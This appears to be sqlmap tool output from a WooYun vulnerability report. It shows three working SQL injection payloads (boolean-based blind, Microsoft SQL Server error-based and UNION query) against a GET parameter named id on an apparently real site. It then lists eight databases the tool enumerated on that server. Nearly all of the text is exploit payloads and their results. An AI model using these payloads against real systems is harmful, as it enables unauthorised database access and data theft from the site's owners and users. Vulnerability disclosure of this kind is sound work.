 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5533=5533) THEN 111 ELSE 1/(SELECT 0) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: id=(CONVERT(INT,(CHAR(58)+CHAR(103)+CHAR(103)+CHAR(102)+CHAR(58)+(SELECT (CASE WHEN (2351=2351) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(120)+CHAR(112)+CHAR(58))))

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=111 UNION ALL SELECT CHAR(58)+CHAR(103)+CHAR(103)+CHAR(102)+CHAR(58)+CHAR(98)+CHAR(106)+CHAR(75)
+CHAR(81)+CHAR(119)+CHAR(97)+CHAR(85)+CHAR(77)+CHAR(90)+CHAR(74)+CHAR(58)+CHAR(99)+CHAR(120)+CHAR(112)+CHAR(58)--
---

available databases [8]:
[*] Dservices
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ssreadervideo
[*] tempdb
www.wooyun.org